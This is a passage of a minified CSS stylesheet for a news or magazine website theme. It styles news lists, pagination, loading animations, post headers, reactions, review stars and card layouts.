.edgtf-read-more-link .edgtf-rm-arrow{position:absolute;top:0;right:0;width:10px;height:10px;border-bottom:2px solid currentColor;border-left:2px solid currentColor;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);transform:rotate(-135deg)}.edgtf-news-holder .edgtf-read-more-link .edgtf-rm-line{position:absolute;top:5px;right:0;width:13px;height:2px;background-color:currentColor;-webkit-transition:width .3s ease-in-out;-moz-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.edgtf-news-holder .edgtf-owl-slider{width:auto}.edgtf-news-holder .edgtf-owl-slider .edgtf-news-item{width:100%}.edgtf-news-holder[data-sort=trending_first] .edgtf-news-list-title-holder .edgtf-news-layout-title:after{content:"\e01a";font-family:linea-weather-10!important}.edgtf-news-holder[data-sort=editors_pick_first] .edgtf-news-list-title-holder .edgtf-news-layout-title:after{content:"W";font-family:linea-basic-10!important;font-size:14px}.edgtf-news-holder[data-sort=hot_first] .edgtf-news-list-title-holder .edgtf-news-layout-title,.edgtf-news-holder[data-sort=hot_first] .edgtf-news-list-title-holder .edgtf-news-title-hot{display:inline-block;vertical-align:middle}.edgtf-news-holder[data-sort=hot_first] .edgtf-news-list-title-holder .edgtf-news-title-hot svg{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.edgtf-news-editors-pick svg,.edgtf-news-hot svg,.edgtf-news-trending svg,.edgtf-ni-play-mark svg{stroke-dasharray:180px;stroke-dashoffset:180px;-webkit-transition:all 1s cubic-bezier(.76,.05,.6,.8) 0s;-moz-transition:all 1s cubic-bezier(.76,.05,.6,.8) 0s;transition:all 1s cubic-bezier(.76,.05,.6,.8) 0s}.edgtf-news-editors-pick svg.edgtf-icon-appeared,.edgtf-news-hot svg.edgtf-icon-appeared,.edgtf-news-trending svg.edgtf-icon-appeared,.edgtf-ni-play-mark svg.edgtf-icon-appeared{stroke-dashoffset:0}.edgtf-news-hot svg path{stroke-dasharray:180px;stroke-dashoffset:180px}.edgtf-news-hot svg path:nth-of-type(1),.edgtf-news-hot svg path:nth-of-type(3){-webkit-transition:all 1.5s cubic-bezier(.76,.05,.6,.8) 0s;-moz-transition:all 1.5s cubic-bezier(.76,.05,.6,.8) 0s;transition:all 1.5s cubic-bezier(.76,.05,.6,.8) 0s}.edgtf-news-hot svg path:nth-of-type(2){-webkit-transition:all 1.5s cubic-bezier(.76,.05,.6,.8) .5s;-moz-transition:all 1.5s cubic-bezier(.76,.05,.6,.8) .5s;transition:all 1.5s cubic-bezier(.76,.05,.6,.8) .5s}.edgtf-news-hot svg.edgtf-icon-appeared{stroke-dashoffset:180px}.edgtf-news-hot svg.edgtf-icon-appeared path{stroke-dashoffset:0}.edgtf-news-trending svg{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.edgtf-news-list-title-holder{position:absolute;left:0;top:0;width:auto;margin:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotate(-90deg) translateX(-100%) translateY(-100%);-moz-transform:rotate(-90deg) translateX(-100%) translateY(-100%);transform:rotate(-90deg) translateX(-100%) translateY(-100%)}.edgtf-news-list-title-holder .edgtf-news-layout-title{position:relative;margin:0 0 12px}.edgtf-news-list-title-holder .edgtf-news-layout-title:after{position:relative;display:inline-block;color:#262626;width:18px;height:26px;right:4px;margin-left:5px;font-size:20px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.edgtf-news-list-title-holder span.edgtf-news-layout-title{display:inline-block;margin:0 0 7px;font-family:Montserrat,sans-serif;font-size:12px;font-weight:600;letter-spacing:.2em;text-transform:uppercase;color:#707070}.edgtf-blog-single .edgtf-post-info-hot-trending,.edgtf-post-single-image-full .edgtf-post-info-hot-trending,.edgtf-post-single-info-on-image .edgtf-post-info-hot-trending{position:absolute;top:0;left:0;width:47px;z-index:100}.edgtf-blog-single .edgtf-post-info-hot-trending>div,.edgtf-post-single-image-full .edgtf-post-info-hot-trending>div,.edgtf-post-single-info-on-image .edgtf-post-info-hot-trending>div{position:relative;display:block;background-color:#fff}.edgtf-blog-single .edgtf-post-info-hot-trending>div:not(:first-child),.edgtf-post-single-image-full .edgtf-post-info-hot-trending>div:not(:first-child),.edgtf-post-single-info-on-image .edgtf-post-info-hot-trending>div:not(:first-child){margin-top:-1px}.edgtf-blog-single .edgtf-post-info-hot-trending>div svg,.edgtf-post-single-image-full .edgtf-post-info-hot-trending>div svg,.edgtf-post-single-info-on-image .edgtf-post-info-hot-trending>div svg{display:inline-block;vertical-align:middle;border:1px solid #ebebeb}.edgtf-news-holder .edgtf-post-info-hot-trending{float:right;height:22px}.edgtf-news-holder .edgtf-post-info-hot-trending>div{position:relative;display:inline-block;vertical-align:middle}.edgtf-news-holder .edgtf-post-info-hot-trending>div:not(:first-child){margin-left:14px}.edgtf-news-holder.edgtf-news-filter-activated .edgtf-news-list-inner{opacity:0}.edgtf-news-holder .edgtf-news-filter{margin:0 -10px 20px}.edgtf-news-holder .edgtf-news-filter .edgtf-news-filter-item{padding:0 10px}.edgtf-news-holder .edgtf-news-filter .edgtf-news-active-filter{color:#e2ae7f;cursor:default}.edgtf-news-filter-loading{position:absolute;top:0;left:0;width:100%;height:100%;display:none;color:#121212;text-align:center}.edgtf-news-filter-loading .edgtf-news-filter-loading-table{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.edgtf-news-filter-loading .edgtf-news-filter-loading-table-cell{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.edgtf-news-filter-loading .edgtf-news-filter-loading-table-cell>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#121212;border-radius:100%;-webkit-animation:news-pag-bouncedelay 1.4s infinite ease-in-out both;-moz-animation:news-pag-bouncedelay 1.4s infinite ease-in-out both;animation:news-pag-bouncedelay 1.4s infinite ease-in-out both}.edgtf-news-filter-loading .edgtf-news-filter-loading-table-cell .edgtf-news-pag-bounce1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;animation-delay:-.32s}.edgtf-news-filter-loading .edgtf-news-filter-loading-table-cell .edgtf-news-pag-bounce2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;animation-delay:-.16s}.edgtf-news-filter-loading.edgtf-news-activate{display:block}@-webkit-keyframes news-pag-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@-moz-keyframes news-pag-bouncedelay{0%,100%,80%{-moz-transform:scale(0)}40%{-moz-transform:scale(1)}}@keyframes news-pag-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.edgtf-news-holder.edgtf-news-pag-standard .edgtf-news-list-inner{opacity:1;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edgtf-news-holder.edgtf-news-pag-standard.edgtf-news-standard-pag-animate .edgtf-news-list-inner{opacity:0}.edgtf-news-standard-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0;clear:both}.edgtf-news-standard-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0;list-style:none;text-align:center}.edgtf-news-standard-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 7px}.edgtf-news-standard-pagination ul li a{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0;font-size:14px;color:#8f8f8f}.edgtf-news-standard-pagination ul li a:hover{text-decoration:underline;color:#000}.edgtf-news-standard-pagination ul li.edgtf-news-pag-active a{text-decoration:underline;color:#000}.edgtf-news-standard-pagination ul li.edgtf-news-pag-first-page,.edgtf-news-standard-pagination ul li.edgtf-news-pag-last-page,.edgtf-news-standard-pagination ul li.edgtf-news-pag-next,.edgtf-news-standard-pagination ul li.edgtf-news-pag-prev{position:relative;top:1px;margin:0}.edgtf-news-standard-pagination ul li.edgtf-news-pag-first-page a,.edgtf-news-standard-pagination ul li.edgtf-news-pag-last-page a,.edgtf-news-standard-pagination ul li.edgtf-news-pag-next a,.edgtf-news-standard-pagination ul li.edgtf-news-pag-prev a{font-size:22px}.edgtf-news-standard-pagination ul li.edgtf-news-pag-first-page a:hover,.edgtf-news-standard-pagination ul li.edgtf-news-pag-last-page a:hover,.edgtf-news-standard-pagination ul li.edgtf-news-pag-next a:hover,.edgtf-news-standard-pagination ul li.edgtf-news-pag-prev a:hover{text-decoration:none}.edgtf-news-standard-pagination ul li.edgtf-news-pag-first-page a span,.edgtf-news-standard-pagination ul li.edgtf-news-pag-last-page a span,.edgtf-news-standard-pagination ul li.edgtf-news-pag-next a span,.edgtf-news-standard-pagination ul li.edgtf-news-pag-prev a span{display:block;line-height:inherit}.edgtf-news-standard-pagination ul li.edgtf-news-pag-first-page a span:before,.edgtf-news-standard-pagination ul li.edgtf-news-pag-last-page a span:before,.edgtf-news-standard-pagination ul li.edgtf-news-pag-next a span:before,.edgtf-news-standard-pagination ul li.edgtf-news-pag-prev a span:before{display:block;line-height:inherit}.edgtf-news-standard-pagination ul li.edgtf-news-pag-prev{left:0}.edgtf-news-standard-pagination ul li.edgtf-news-pag-prev a{opacity:0}.edgtf-news-standard-pagination ul li.edgtf-news-pag-next{right:0}.edgtf-news-standard-pagination ul li.edgtf-news-pag-next a{opacity:1}.edgtf-news-load-more-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:26px 0 30px;text-align:center}.edgtf-news-pag-loading{position:relative;display:none;width:100%;margin:26px 0 30px;color:#121212;text-align:center}.edgtf-news-pag-loading.edgtf-news-pag-standard-trigger{position:absolute;top:50px;left:0}.edgtf-news-pag-loading.edgtf-showing{display:block}.edgtf-news-pag-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#121212;border-radius:100%;-webkit-animation:news-pag-bouncedelay 1.4s infinite ease-in-out both;-moz-animation:news-pag-bouncedelay 1.4s infinite ease-in-out both;animation:news-pag-bouncedelay 1.4s infinite ease-in-out both}.edgtf-news-pag-loading .edgtf-news-pag-bounce1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;animation-delay:-.32s}.edgtf-news-pag-loading .edgtf-news-pag-bounce2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes news-pag-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes news-pag-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}.edgtf-post-single-image-full .edgtf-news-post-top-holder{position:relative;margin-bottom:50px}.edgtf-post-single-image-full .edgtf-news-post-top-holder .edgtf-top-part-post-image{width:100%;text-align:center}.edgtf-post-single-image-full .edgtf-news-post-top-holder .edgtf-top-part-post-image img{vertical-align:middle}.edgtf-post-single-image-full .edgtf-news-post-top-holder .edgtf-post-info-hot-trending{position:absolute;top:34px;left:34px}@media only screen and (max-width:480px){.edgtf-post-single-image-full .edgtf-news-post-top-holder .edgtf-post-info-hot-trending{display:none}}.edgtf-post-single-image-full .edgtf-blog-holder{margin:0}.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner{position:relative;margin-top:-137px;padding:0 86px 49px;border:1px solid #e5e5e5;background:#fff}@media only screen and (min-width:1024px) and (max-width:1366px){.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner{margin-top:-150px}}@media only screen and (max-width:680px){.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner{margin-top:-80px}}@media only screen and (max-width:1024px){.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner{padding:0 26px 104px}}@media only screen and (max-width:680px){.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner{padding:0 15px 104px}}.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner article.format-audio .edgtf-post-info-top,.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner article.format-gallery .edgtf-post-info-top,.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner article.format-video .edgtf-post-info-top{top:0}.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner article .edgtf-post-heading{margin-bottom:50px}.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner article .edgtf-post-title{margin:56px auto 14px;text-align:center;width:67%;letter-spacing:-.04em;line-height:1.25em}@media only screen and (max-width:1024px){.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner article .edgtf-post-title{width:100%}}@media only screen and (max-width:768px){.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner article .edgtf-post-title{font-size:25px}}.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner article .edgtf-post-info{text-align:center}.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner article .edgtf-post-info-top{position:absolute;top:-15px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);background:#f8f8f8;padding:2px 20px;margin-bottom:0;-webkit-transition:padding .2s cubic-bezier(.4,.12,.4,.85);-moz-transition:padding .2s cubic-bezier(.4,.12,.4,.85);transition:padding .2s cubic-bezier(.4,.12,.4,.85)}.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner article .edgtf-post-info-top>div:first-child{padding-right:0}.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner article .edgtf-post-info-top .edgtf-post-info-category{font-family:Montserrat,sans-serif;vertical-align:middle;font-size:10px;color:#262827;letter-spacing:.1em;font-weight:600;line-height:20px;text-transform:uppercase;text-align:center}.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner article .edgtf-post-info-top:hover{padding:2px 26px}@media only screen and (max-width:680px){.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner .edgtf-blog-single-prev{margin:0 0 20px}}@media only screen and (max-width:680px){.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner .edgtf-blog-single-next{float:left}}@media only screen and (max-width:680px){.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner .edgtf-blog-single-next .edgtf-blog-single-nav-label,.edgtf-post-single-image-full .edgtf-blog-holder.edgtf-blog-single-image-full .edgtf-blog-holder-inner .edgtf-blog-single-next .edgtf-blog-single-nav-mark{float:left}}.edgtf-post-single-info-on-image .edgtf-news-post-top-holder{position:relative;margin-bottom:59px;padding:0 40px}@media only screen and (max-width:768px){.edgtf-post-single-info-on-image .edgtf-news-post-top-holder{padding:0 10px}}.edgtf-post-single-info-on-image .edgtf-news-post-top-holder .edgtf-top-part-post-image{width:100%;text-align:center}.edgtf-post-single-info-on-image .edgtf-news-post-top-holder .edgtf-top-part-post-image img{vertical-align:middle}.edgtf-post-single-info-on-image .edgtf-news-post-top-holder .edgtf-news-post-top-info-holder{position:absolute;top:0;left:0;width:100%;height:100%}.edgtf-post-single-info-on-image .edgtf-news-post-top-holder .edgtf-news-post-top-table{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.edgtf-post-single-info-on-image .edgtf-news-post-top-holder .edgtf-news-post-top-table-cell{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;text-align:center}.edgtf-post-single-info-on-image .edgtf-news-post-top-holder .edgtf-post-title{color:#fff;width:40%;padding:0 40px;margin:28px auto 0}@media only screen and (max-width:1280px){.edgtf-post-single-info-on-image .edgtf-news-post-top-holder .edgtf-post-title{width:61%}}@media only screen and (max-width:768px){.edgtf-post-single-info-on-image .edgtf-news-post-top-holder .edgtf-post-title{width:85%;font-size:22px;padding:0 10px}}@media only screen and (max-width:680px){.edgtf-post-single-info-on-image .edgtf-news-post-top-holder .edgtf-post-title{width:90%;margin:5px auto 0}}.edgtf-post-single-info-on-image .edgtf-news-post-top-holder .edgtf-news-post-single-info>div{display:inline-block;vertical-align:middle;color:#262827;background-color:#fff;padding:1px 20px;text-transform:uppercase;font-family:Montserrat,sans-serif;font-size:10px;font-weight:600;letter-spacing:.1em;-webkit-transition:padding .2s cubic-bezier(.4,.12,.4,.85);-moz-transition:padding .2s cubic-bezier(.4,.12,.4,.85);transition:padding .2s cubic-bezier(.4,.12,.4,.85)}.edgtf-post-single-info-on-image .edgtf-news-post-top-holder .edgtf-news-post-single-info>div a{color:inherit}.edgtf-post-single-info-on-image .edgtf-news-post-top-holder .edgtf-news-post-single-info>div:hover{padding:1px 26px}.edgtf-post-single-info-on-image .edgtf-news-post-top-holder .edgtf-post-info-hot-trending{position:absolute;top:0;left:40px}@media only screen and (max-width:480px){.edgtf-post-single-info-on-image .edgtf-news-post-top-holder .edgtf-post-info-hot-trending{display:none}}.edgtf-post-single-info-on-image article.format-audio.has-post-thumbnail .edgtf-blog-audio-holder{position:relative}.edgtf-post-single-info-on-image article.format-link .edgtf-post-title,.edgtf-post-single-info-on-image article.format-quote .edgtf-post-title{width:75%;letter-spacing:-.02em}.edgtf-post-single-info-on-image article.format-link .edgtf-post-info,.edgtf-post-single-info-on-image article.format-quote .edgtf-post-info{text-align:left}.edgtf-post-single-info-on-image article.format-link .edgtf-post-info>div:first-child,.edgtf-post-single-info-on-image article.format-quote .edgtf-post-info>div:first-child{padding-left:7px}.edgtf-post-single-info-on-image article .edgtf-post-heading{margin-bottom:50px}.edgtf-post-single-info-on-image article .edgtf-post-text .edgtf-post-info-top{position:relative;top:auto;left:auto;background:0 0;padding:0}.edgtf-post-single-info-on-image article .edgtf-post-text .edgtf-post-info-top .edgtf-views-holder .edgtf-icon-element{font-size:17px;position:relative;top:3px;padding-right:4px}.edgtf-post-single-info-on-image article .edgtf-post-text .edgtf-post-info-top .edgtf-views-holder span{display:inline-block;vertical-align:top}.edgtf-post-single-info-on-image article .edgtf-post-text .edgtf-post-info-top>div:first-child{padding:0 14px 0 0}.edgtf-post-single-info-on-image article .edgtf-post-text .edgtf-post-info-top .edgtf-post-info-comments-holder .edgtf-icon-element{position:relative;font-size:14px;top:3px;padding-right:4px}.edgtf-post-single-info-on-image article .edgtf-post-text .edgtf-post-info-top .edgtf-post-info-comments-holder a,.edgtf-post-single-info-on-image article .edgtf-post-text .edgtf-post-info-top .edgtf-post-info-comments-holder span{display:inline-block;vertical-align:top}.edgtf-post-single-info-on-image article .edgtf-post-text .edgtf-post-info-top .edgtf-post-info-comments-holder a{text-transform:lowercase}.edgtf-post-single-info-on-image .edgtf-post-info-comments-holder .edgtf-icon-element{position:relative;font-size:14px;top:3px;padding-right:4px}.edgtf-post-single-info-on-image .edgtf-post-info-comments-holder a,.edgtf-post-single-info-on-image .edgtf-post-info-comments-holder span{display:inline-block;vertical-align:top}.edgtf-post-single-info-on-image .edgtf-post-info-comments-holder a{text-transform:lowercase}.edgtf-post-single-info-on-image .edgtf-post-info-comments-holder svg{position:relative;top:2px;width:13px;height:13px}.edgtf-news-reactions{position:relative;display:table;table-layout:fixed;height:100%;width:100%;width:calc(100% + 20px);margin:0 -10px}.edgtf-news-reactions .edgtf-news-reaction-term{display:table-cell;vertical-align:top;text-align:center;padding:0 10px}.edgtf-news-reactions .edgtf-news-reaction-term .edgtf-reaction{display:block;padding:15px 5px;background-color:#fff;border:1px solid #ebebeb;box-sizing:border-box;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.edgtf-news-reactions .edgtf-news-reaction-term .reacted{cursor:default;pointer-events:none;background-color:#f1f1f1}.edgtf-news-reviews-holder{margin:13px 0 35px}.edgtf-news-reviews-holder .edgtf-news-review-title-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%;border:1px solid #ebebeb;box-sizing:border-box}.edgtf-news-reviews-holder .edgtf-news-review-title{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:15px 22px}.edgtf-news-reviews-holder .edgtf-news-review-average{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;text-align:right;padding:15px 22px}.edgtf-news-reviews-holder .edgtf-news-review-average .edgtf-news-review-no{margin-right:5px}.edgtf-news-reviews-holder .edgtf-news-reviews{padding:10px 22px;border-width:0 1px 1px;border-color:#ebebeb;border-style:solid}.edgtf-news-reviews-holder .edgtf-news-review-item{padding:5px 0}.edgtf-news-reviews-holder .edgtf-news-review-item .edgtf-review-item-title{display:inline-block;vertical-align:middle;margin-right:7px}.edgtf-news-reviews-holder .edgtf-news-review-item .edgtf-review-item-value{display:inline-block;vertical-align:middle}.edgtf-news-reviews-holder .edgtf-news-review-summary-holder{padding:15px 22px;border-width:0 1px 1px;border-color:#ebebeb;border-style:solid}.edgtf-news-reviews-holder .edgtf-news-review-summary-holder .edgtf-news-summary-title{margin-top:0;margin-bottom:15px}.edgtf-news-review-stars-holder{position:relative;display:inline-block;vertical-align:top;line-height:inherit}.edgtf-news-review-stars-holder .edgtf-news-review-stars{position:absolute;top:0;left:0;color:#f6e417;font-size:0;white-space:nowrap;overflow:hidden}.edgtf-news-review-stars-holder .edgtf-news-review-stars-all{font-size:0}.edgtf-news-review-stars-holder .edgtf-news-review-stars .edgtf-nr-star,.edgtf-news-review-stars-holder .edgtf-news-review-stars-all .edgtf-nr-star{padding:0 1px;vertical-align:top;font-size:13px;line-height:inherit}.edgtf-news-holder.edgtf-block1 .edgtf-news-block-part-non-featured .edgtf-news-item{width:100%}.edgtf-news-holder.edgtf-block2 .edgtf-news-block-part-non-featured .edgtf-news-item{width:50%}.edgtf-news-holder.edgtf-block3 .edgtf-news-block-part-non-featured .edgtf-news-item{width:50%}.edgtf-news-holder.edgtf-block4 .edgtf-post-info-category:hover{padding:0 36px}.edgtf-news-holder.edgtf-block4 .edgtf-news-block-part-non-featured .edgtf-news-item{width:100%}.edgtf-news-holder.edgtf-block4 .edgtf-news-block-part-non-featured .edgtf-news-item .edgtf-ni-inner{margin-bottom:0}.edgtf-layout1-item:hover .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder{opacity:1;-webkit-transition:opacity .5s cubic-bezier(.25,.04,0,.93);-moz-transition:opacity .5s cubic-bezier(.25,.04,0,.93);transition:opacity .5s cubic-bezier(.25,.04,0,.93)}.edgtf-layout1-item .edgtf-ni-image-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-post-image a{overflow:hidden;display:block}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-post-image a img{-webkit-transition:-webkit-transform 1s cubic-bezier(.25,.04,0,.93);-moz-transition:-moz-transform 1s cubic-bezier(.25,.04,0,.93);transition:transform 1s cubic-bezier(.25,.04,0,.93);-webkit-transform:translate3d(0,0,0) scale(1.06);-moz-transform:translate3d(0,0,0) scale(1.06);transform:translate3d(0,0,0) scale(1.06)}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-post-image a:hover img{-webkit-transform:translate3d(3%,0,0) scale(1.06);-moz-transform:translate3d(3%,0,0) scale(1.06);transform:translate3d(3%,0,0) scale(1.06)}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder{position:absolute;top:0;right:0;background:#f8f8f8;padding:0 8px;opacity:0;-webkit-transition:opacity .5s cubic-bezier(.25,.04,0,.93);-moz-transition:opacity .5s cubic-bezier(.25,.04,0,.93);transition:opacity .5s cubic-bezier(.25,.04,0,.93)}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div{display:inline-block;font-size:14px;padding:0 4px;vertical-align:middle}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div:first-child{padding-left:3px}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div:last-child{padding-right:2px}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link){color:#000}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link).edgtf-like svg{overflow:visible;position:relative;top:4px}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link).edgtf-like.liked svg path{fill:#000}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link).edgtf-post-info-comments .edgtf-comments{margin-left:2px}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link).edgtf-social-share-dropdown-opener svg{position:relative;top:3px}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link) i,.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link) span{display:inline-block;vertical-align:middle;line-height:27px}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div a:not(.edgtf-share-link)>span{font-size:11px;color:#000;font-family:Montserrat,sans-serif}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder .edgtf-blog-like i{padding-right:3px}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder .edgtf-post-info-comments-holder .edgtf-post-info-comments i{line-height:9px}.edgtf-layout1-item .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder .edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown-opener .edgtf-social-share-title{display:none}.edgtf-layout1-item .edgtf-ni-content{position:relative;display:inline-block;width:100%;vertical-align:middle;border:1px solid #ebebeb;box-sizing:border-box;background:#fff;padding:38px 27px 21px}.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top{position:absolute;top:-15px;left:-1px;background:#f8f8f8;padding:5px 0}.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category{font-family:Montserrat,sans-serif;font-size:10px;font-weight:600;letter-spacing:.2em;color:#262827;padding:1px 22px;-webkit-transition:padding .35s cubic-bezier(.25,.04,0,.93);-moz-transition:padding .35s cubic-bezier(.25,.04,0,.93);transition:padding .35s cubic-bezier(.25,.04,0,.93)}.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category a:hover{color:#121212}.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top:hover .edgtf-post-info-category{padding:1px 28px}.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-bottom{margin-top:26px}.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-date{color:#545454}.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-date a{font-family:Montserrat,sans-serif;font-size:11px;font-weight:400;text-transform:none;letter-spacing:normal}.edgtf-layout1-item .edgtf-post-excerpt-holder{margin-top:10px}.edgtf-layout10-item .edgtf-ni-image-holder,.edgtf-layout10-item .edgtf-ni-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-layout10-item .edgtf-ni-image-holder .edgtf-post-info-hot-trending{position:absolute;top:0;left:0;float:none;height:auto;z-index:100}.edgtf-layout10-item .edgtf-ni-image-holder .edgtf-post-info-hot-trending>div{position:relative;display:block;margin-left:0;background-color:#fff;border:1px solid #ebebeb}.edgtf-layout10-item .edgtf-ni-image-holder .edgtf-post-info-hot-trending>div:not(:first-child){margin-top:-1px}.edgtf-layout10-item .edgtf-ni-image-holder .edgtf-post-info-hot-trending>div>a{display:block}.edgtf-layout10-item .edgtf-ni-image-holder .edgtf-post-info-hot-trending>div>a>span{display:block;padding:1px 6px 3px;text-align:center;box-sizing:border-box}.edgtf-layout10-item .edgtf-ni-image-holder .edgtf-post-info-hot-trending>div>a:hover{background-color:#f8f8f8}.edgtf-layout10-item .edgtf-ni-image-holder .edgtf-post-info-hot-trending>div svg{display:inline-block;vertical-align:middle}.edgtf-layout10-item .edgtf-ni-content{position:absolute;left:0;bottom:0;width:100%;padding:30px 40px 14px;background:rgba(255,255,255,.6);background:-moz-linear-gradient(bottom,rgba(255,255,255,.65) 0,rgba(255,255,255,.45) 34%,transparent 100%);background:-webkit-linear-gradient(bottom,rgba(255,255,255,.65) 0,rgba(255,255,255,.45) 34%,transparent 100%);background:linear-gradient(to top,rgba(255,255,255,.65) 0,rgba(255,255,255,.45) 34%,transparent 100%);box-sizing:border-box}.edgtf-news-skin-light .edgtf-layout10-item .edgtf-ni-content{background:rgba(0,0,0,.6);background:-moz-linear-gradient(bottom,rgba(0,0,0,.65) 0,rgba(0,0,0,.45) 34%,transparent 100%);background:-webkit-linear-gradient(bottom,rgba(0,0,0,.65) 0,rgba(0,0,0,.45) 34%,transparent 100%);background:linear-gradient(to top,rgba(0,0,0,.65) 0,rgba(0,0,0,.45) 34%,transparent 100%)}.edgtf-layout10-item .edgtf-ni-info-top{margin-bottom:8px}.edgtf-layout10-item .edgtf-ni-info-bottom{margin-top:18px;margin-bottom:15px}.edgtf-layout10-item .edgtf-ni-info-bottom>div svg{position:relative;width:13px;height:13px;overflow:visible}.edgtf-layout10-item .edgtf-ni-info-bottom>div.edgtf-post-info-comments-holder 